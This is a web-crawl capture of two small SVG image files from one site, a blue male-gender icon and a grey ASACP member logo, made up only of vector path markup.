request_url: https://socams.com/images/male.svg
body_size: 436
content:
<?xml version="1.0" encoding="utf-8"?>
<svg viewBox="0 0 500 500" xmlns="http://www.w3.org/2000/svg">
  <ellipse style="stroke: rgb(0, 0, 0); fill: rgb(255, 255, 255);" cx="250" cy="250" rx="238.509" ry="238.509"/>
  <path d="M 227.818 203.231 C 186.701 203.231 153.252 236.68 153.252 277.797 C 153.252 318.914 186.701 352.363 227.818 352.363 C 268.935 352.363 302.384 318.914 302.384 277.797 C 302.389 236.68 268.935 203.231 227.818 203.231 Z" style="fill: rgb(0, 163, 235);"/>
  <path d="M 249.994 0 C 111.927 0 0 111.931 0 249.994 C 0 388.056 111.927 500 249.994 500 C 388.064 500 500 388.06 500 249.994 C 499.996 111.927 388.064 0 249.994 0 Z M 372.68 205.055 C 372.68 212.218 366.87 218.023 359.712 218.023 C 352.545 218.023 346.744 212.218 346.744 205.055 L 346.744 165.969 L 302.311 210.402 C 318.46 228.242 328.325 251.887 328.325 277.793 C 328.325 333.209 283.239 378.295 227.822 378.295 C 172.406 378.295 127.32 333.209 127.32 277.793 C 127.32 222.376 172.406 177.29 227.822 177.29 C 247.979 177.29 266.753 183.277 282.5 193.531 L 328.411 147.624 L 289.33 147.624 C 282.163 147.624 276.362 141.819 276.362 134.656 C 276.362 127.493 282.163 121.688 289.33 121.688 L 359.716 121.688 C 360.568 121.688 361.415 121.779 362.249 121.943 C 362.647 122.021 363.01 122.168 363.39 122.28 C 363.823 122.405 364.251 122.505 364.674 122.678 C 365.128 122.868 365.543 123.127 365.975 123.365 C 366.287 123.538 366.606 123.672 366.905 123.871 C 368.331 124.822 369.555 126.045 370.51 127.472 C 370.704 127.774 370.847 128.103 371.016 128.418 C 371.253 128.842 371.504 129.248 371.69 129.702 C 371.867 130.126 371.967 130.562 372.096 130.995 C 372.204 131.371 372.351 131.729 372.425 132.118 C 372.593 132.957 372.688 133.809 372.688 134.656 L 372.688 205.055 L 372.68 205.055 Z" style="fill: rgb(0, 163, 235);"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://socams.com/images/asacp.svg
body_size: 749
content:
<svg xmlns="http://www.w3.org/2000/svg" width="66" height="25"><g fill="#8f8f8f" fill-rule="evenodd"><path d="M5 11.7L4.2 14H0L5.3 0h4.3l4.2 11.4H20c.8 0 1.7-.4 1.7-1.4 0-1-.7-1.2-1.8-1.6-1-.2-6-.8-6-4.4 0-3.2 3.2-4 5-4h16l4 11.2h1.7s-1-1.3-1-4.5 2.2-6.5 5-6.5h15.8C62 .2 66 0 66 4.2 66 8.8 62.2 9 61 9h-2.2v5h-4V3.3h-8.3c-.8 0-2.8.3-2.8 3.4 0 3 1.2 4.6 2.7 4.6 1.4 0 2.2-1 2.5-1.6l.2-1.3 3.6 1S52 14 47.3 14H36l-1-2.3h-4.7l-.7 2.2h-4.2l4.3-11.5h-10c-1 0-2-.2-2 1 0 1 1.3 1 4.2 2 3 1 3.7 2 3.7 4.2 0 2-1.7 4.2-4.4 4.2H10.6l-.8-2.3H5zm1-3h3l-1.7-5-1.4 5zm25.3 0h3l-1.6-5-1.4 5zM58.8 3H60c1 0 2 .2 2 1.4C62 6 60.5 6 60 6h-1.3V3zM2.7 22.3l-.5-2.5-.6 2.5h1zm0-3.5l1.6 5.6H3v-1.2H1.3l-.2 1.2H0l1.5-5.6h1.3zm3.4 2.5v-1.6h.5c.3 0 .5 0 .6.2.2 0 .3.2.3.5s0 .5-.2.6c0 .3-.2.3-.4.3H6zm-1-2.5v5.6h1v-2.2h1.4l.5-.4.3-.6v-.7-.6c0-.3 0-.5-.2-.6 0-.2-.2-.3-.4-.4l-.7-.2H5zm5.3 2.5v-1.6h.5c.3 0 .5 0 .6.2 0 0 .2.2.2.5s0 .5-.2.6c-.2.3-.3.3-.6.3h-.5zm-1-2.5v5.6h1v-2.2H11.6l.5-.4.4-.6v-.7-.6c0-.3 0-.5-.2-.6 0-.2-.3-.3-.5-.4l-.8-.2h-2zm4.2 0v5.6h1V22h.7c.3 0 .4 0 .5.2l.2.5V24.5h1.3L17 24v-.7-.4-.4c0-.3 0-.5-.3-.7 0-.2-.3-.3-.6-.4.4 0 .7-.2.8-.4.2-.3.2-.6.2-1s0-.8-.3-1c-.3-.2-.7-.4-1-.4h-2.2zm1 2.5v-1.6h.7c.5 0 .7.2.7.7 0 .3 0 .5-.3.7 0 .2-.3.3-.6.3h-.4zm4.6.3v-1l.2-.6s0-.3.2-.3h.8l.3.3v3.2c0 .2-.2.3-.3.3l-.4.2s-.3 0-.4-.2l-.2-.3v-.6-1zm-1 0v1.2c0 .3 0 .6.3 1l.5.5 1 .2c.5 0 .8 0 1-.2l.6-.6.3-1v-1-1.3l-.3-1-.6-.5c-.2-.2-.5-.3-1-.3-.4 0-.7 0-1 .2-.2 0-.4.3-.5.5-.2.3-.2.6-.3 1v1zm5.5-2.8h-1.2l1.3 5.6H25l1.3-5.6H25l-.7 4-.8-4zm6.5 0h-3v5.6h3v-1h-2V22h2v-1h-2V20h2v-1zm2 4.7v-3.8h1.1l.3.4.2.7v1.8c0 .3 0 .5-.2.6 0 .3 0 .4-.3.4H32zm-1-4.7v5.6h1.7c.4 0 .7 0 1-.2.2 0 .4-.3.5-.5.2-.3.3-.5.3-1v-1.2-1c0-.4 0-.7-.2-1 0-.2-.3-.3-.6-.5l-1-.2H31zm6.8 0v5.6h1V20l1 4.4h.8l1-4.4v4.4h1v-5.6H41l-.8 4-.8-4h-1.6zm9 0h-3v5.6h3v-1h-2V22h2v-1h-2V20h2v-1zm1 0v5.6h1V20l1 4.4h.8l1-4.4v4.4h1v-5.6H51l-.8 4-.8-4h-1.7zm7 4.7V22H56v1.4H54.7zm0-2.4v-1.3h1c.2.2.2.4.2.7 0 .2 0 .4-.2.5H55zm-1-2.2v5.6h1.8c.3 0 .6 0 .8-.2.2 0 .4-.2.5-.3l.2-.6v-.6c0-.4 0-.7-.2-1 0-.2-.4-.3-.7-.3.3 0 .5-.3.6-.5v-.8-.6c0-.2-.2-.4-.3-.5h-.5l-.6-.2h-2zm7.6 0h-3v5.6h3v-1h-2V22h1.8v-1h-1.8V20h2v-1zm1 0v5.6h1V22h.6c.2 0 .4 0 .5.2v.5l.2 1v.8H66l-.2-.4v-.7-.4-.4c0-.3-.2-.5-.3-.7l-.6-.4c.2 0 .4-.2.6-.4l.2-1c0-.4 0-.8-.4-1-.3-.2-.6-.4-1-.4h-2zm1 2.5v-1.6h.5c.4 0 .7.2.7.7 0 .3 0 .5-.2.7-.2.2-.4.3-.7.3h-.4z"/></g></svg>